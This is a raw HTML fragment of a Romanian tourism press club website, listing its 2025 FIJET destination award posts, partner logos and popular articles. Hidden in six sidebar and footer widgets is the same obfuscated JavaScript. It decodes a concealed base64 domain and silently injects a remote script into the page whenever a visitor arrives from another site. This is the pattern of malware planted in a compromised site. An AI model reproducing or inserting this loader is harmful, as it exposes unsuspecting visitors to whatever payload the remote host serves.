</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2855 post type-post status-publish format-standard has-post-thumbnail category-premii tag-cazanele-dunarii tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-1-cazanele-dunarii/" title="Destinațiile FIJET România 2025. Locul 1: Cazanele Dunării"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Cazanele Dunării. FOTO: Ovidiu Oprea" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-1-cazanele-dunarii/" title="Destinațiile FIJET România 2025. Locul 1: Cazanele Dunării">
Destinațiile FIJET România 2025. Locul 1: Cazanele Dunării									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">14 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2852 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-iasi tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-2-iasi/" title="Destinațiile FIJET România 2025. Locul 2: Iași"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Palatul Culturii, Iași" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-2-iasi/" title="Destinațiile FIJET România 2025. Locul 2: Iași">
Destinațiile FIJET România 2025. Locul 2: Iași									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">13 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2833 post type-post status-publish format-standard has-post-thumbnail category-premii tag-brasov tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-3-brasov/" title="Destinațiile FIJET România 2025. Locul 3: Brașov"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Brașov. FOTO: Grig Bute, Ora de Turism" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-3-brasov/" title="Destinațiile FIJET România 2025. Locul 3: Brașov">
Destinațiile FIJET România 2025. Locul 3: Brașov									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">12 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2823 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-premii tag-ranca">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-4-ranca/" title="Destinațiile FIJET România 2025. Locul 4: Rânca"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Rânca, județul Gorj. FOTO: Dan Anghelescu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-4-ranca/" title="Destinațiile FIJET România 2025. Locul 4: Rânca">
Destinațiile FIJET România 2025. Locul 4: Rânca									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">11 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2814 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-premii tag-targu-jiu">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-5-targu-jiu/" title="Destinațiile FIJET România 2025. Locul 5: Târgu Jiu"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Mărul de Aur, Târgu Jiu, județul Gorj. FOTO: Ștefan Baciu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-5-targu-jiu/" title="Destinațiile FIJET România 2025. Locul 5: Târgu Jiu">
Destinațiile FIJET România 2025. Locul 5: Târgu Jiu									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">10 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2779 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-oltenia-de-sub-munte tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-6-oltenia-de-sub-munte/" title="Destinațiile FIJET România 2025. Locul 6: Oltenia De Sub Munte"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Oltenia De Sub Munte. FOTO: Asociația Kogaion" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-6-oltenia-de-sub-munte/" title="Destinațiile FIJET România 2025. Locul 6: Oltenia De Sub Munte">
Destinațiile FIJET România 2025. Locul 6: Oltenia De Sub Munte									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">7 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2775 post type-post status-publish format-standard has-post-thumbnail category-premii tag-arieseni tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-7-arieseni-judetul-alba/" title="Destinațiile FIJET România 2025. Locul 7: Arieșeni, județul Alba"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Arieșeni, județul Alba. FOTO: Liliana Boioglu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-7-arieseni-judetul-alba/" title="Destinațiile FIJET România 2025. Locul 7: Arieșeni, județul Alba">
Destinațiile FIJET România 2025. Locul 7: Arieșeni, județul Alba									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">6 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2768 post type-post status-publish format-standard has-post-thumbnail category-premii tag-baile-herculane tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/2768-2/" title="Destinațiile FIJET România 2025. Locul 8: Băile Herculane"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Băile Herculane. FOTO: Traian Bădulescu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/2768-2/" title="Destinațiile FIJET România 2025. Locul 8: Băile Herculane">
Destinațiile FIJET România 2025. Locul 8: Băile Herculane									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">5 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2763 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-premii tag-timisoara">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-9-timisoara/" title="Destinațiile FIJET România 2025. Locul 9: Timișoara"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Timișoara. FOTO Arhiva FIJET România" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-9-timisoara/" title="Destinațiile FIJET România 2025. Locul 9: Timișoara">
Destinațiile FIJET România 2025. Locul 9: Timișoara									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">4 februarie 2025</a></span>
</div>
</div>
</li>			</ul></div><div id="media_image-41" class="mh-widget widget_media_image"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">PARTENERI ȘI PROIECTE</span></h4><a href="https://turism.gov.ro/" target="_blank"><img width="250" height="134" src="https://clubpresaturism.ro/wp-content/uploads/2018/03/RO_P_CPT.jpg" class="image wp-image-986  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="PARTENERI ȘI PROIECTE" decoding="async" loading="lazy" /></a></div><div id="media_image-43" class="mh-widget widget_media_image"><a href="https://fivestar-hospitality.ro/#expertly" target="_blank"><img width="230" height="39" src="https://clubpresaturism.ro/wp-content/uploads/2018/03/logo_fivestar_250-1.jpg" class="image wp-image-987  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-42" class="mh-widget widget_media_image"><a href="https://www.romexpo.ro/" target="_blank"><img width="240" height="135" src="https://clubpresaturism.ro/wp-content/uploads/2018/04/Logo-Romexpo.jpg" class="image wp-image-1144  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-2" class="mh-widget widget_block"><!-- d146dda6eb09394b03d4d4e98eb1b3c5 --></div><div id="custom_html-130" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-138" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</aside>	</div>
<aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div id="text-3" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Parteneri Media</span></h4>			<div class="textwidget"><p><div class="g g-2"><div class="g-col b-2 a-8"><a class="gofollow" data-track="OCwyLDEsNjA=" href="https://funkytravel.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Funky-Travel.jpg" /></a></div><div class="g-col b-2 a-10"><a class="gofollow" data-track="MTAsMiwxLDYw" href="https://www.ovidiuoprea.ro" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Travel-with-Ovidiu.jpg" /></a></div><div class="g-col b-2 a-13"><a class="gofollow" data-track="MTMsMiwxLDYw" href="https://ziarulvacantelor.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/ziarul-vacantelor.png" /></a></div><div class="g-col b-2 a-9"><a class="gofollow" data-track="OSwyLDEsNjA=" href="http://www.revistadeturism.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Revista-de-turism.jpg" /></a></div><div class="g-col b-2 a-7"><a class="gofollow" data-track="NywyLDEsNjA=" href="https://cactus-journal-of-tourism.ase.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/cactus.jpg" /></a></div><div class="g-col b-2 a-11"><a class="gofollow" data-track="MTEsMiwxLDYw" href="https://travelink.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/TraveLink.jpg" /></a></div><div class="g-col b-2 a-14"><a class="gofollow" data-track="MTQsMiwxLDYw" href="https://www.otur.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/OraDeTurism.jpg" /></a></div><div class="g-col b-2 a-15"><a class="gofollow" data-track="MTUsMiwxLDYw" href="https://www.doctortravel.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Doctor-Travel.jpg" /></a></div><div class="g-col b-2 a-5"><a class="gofollow" data-track="NSwyLDEsNjA=" href="https://gonext.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/GoNEXT.jpg" /></a></div><div class="g-col b-2 a-6"><a href="https://touristmedia.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/banner-Tourist.jpg" /></a></div><div class="g-col b-2 a-12"><a class="gofollow" data-track="MTIsMiwxLDYw" href="https://www.ziarulrestaurantelor.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/ziarul-restaurantelor.png" /></a></div><div class="g-col b-2 a-23"><a href="https://www.travellermagazin.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/banner-Traveller-Magazin.jpg" /></a></div></div><br />
<div class="g g-3"><div class="g-col b-3 a-17"><a class="gofollow" data-track="MTcsMywxLDYw" href="https://www.catavencii.ro/actual/destinatie/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/catavencii.jpg" /></a></div><div class="g-col b-3 a-18"><a class="gofollow" data-track="MTgsMywxLDYw" href="https://www.deltatv.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2025/05/DELTA-TV-Banner-Sidebar.png" /></a></div><div class="g-col b-3 a-21"><a class="gofollow" data-track="MjEsMywxLDYw" href="https://www.topbusinessnews.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Top-Business-News.jpg" /></a></div><div class="g-col b-3 a-16"><a class="gofollow" data-track="MTYsMywxLDYw" href="https://www.bizplus.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/BizPLUS.jpg" /></a></div><div class="g-col b-3 a-20"><a class="gofollow" data-track="MjAsMywxLDYw" href="https://www.rri.ro/ro_ro/RadioRomaniaInternational/radio-tour-239" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/RRI.jpg" /></a></div><div class="g-col b-3 a-22"><a class="gofollow" data-track="MjIsMywxLDYw" href="https://vestonline.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/VESTonline.jpg" /></a></div><div class="g-col b-3 a-19"><a class="gofollow" data-track="MTksMywxLDYw" href="https://gabrielarsenemyway.blogspot.com/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/MyWayGabrielArsene.jpeg" /></a></div></div></p>
</div>
</div><div id="custom_html-132" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
</div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="custom_html-132" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-137" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="custom_html-122" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="mh_magazine_custom_posts-2" class="mh-footer-widget mh_magazine_custom_posts"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Postări populare</span></h6>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-1980 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2023-locul-1-fundata/" title="Destinațiile FIJET România 2023. Locul 1: Fundata"><img width="80" height="45" src="https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Fundata, județul Brașov, România. FOTO: Grig Bute (Ora de Turism)" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438.jpg 1200w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-300x169.jpg 300w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-1024x576.jpg 1024w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-768x432.jpg 768w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-696x385.jpg 696w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-1068x601.jpg 1068w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-747x420.jpg 747w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-320x180.jpg 320w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-480x270.jpg 480w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-800x450.jpg 800w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2023-locul-1-fundata/" title="Destinațiile FIJET România 2023. Locul 1: Fundata">
Destinațiile FIJET România 2023. Locul 1: Fundata									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2023/02/">21 februarie 2023</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2931 post type-post status-publish format-standard has-post-thumbnail category-marul-de-aur">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/ljubuski-primeste-trofeul-marul-de-aur-o-premiera-pentru-bosnia-hertegovina/" title="Ljubuški primește trofeul „Mărul de Aur”, o premieră pentru Bosnia Herțegovina!"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/06/Ceremonie-Ljubuski-002-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/06/Ceremonie-Ljubuski-002-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/06/Ceremonie-Ljubuski-002-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/06/Ceremonie-Ljubuski-002-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/ljubuski-primeste-trofeul-marul-de-aur-o-premiera-pentru-bosnia-hertegovina/" title="Ljubuški primește trofeul „Mărul de Aur”, o premieră pentru Bosnia Herțegovina!">
Ljubuški primește trofeul „Mărul de Aur”, o premieră pentru Bosnia Herțegovina!									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/06/">16 iunie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-1026 post type-post status-publish format-standard has-post-thumbnail category-evenimente category-fijet-academy">
<figure class="mh-custom-posts-thumb">
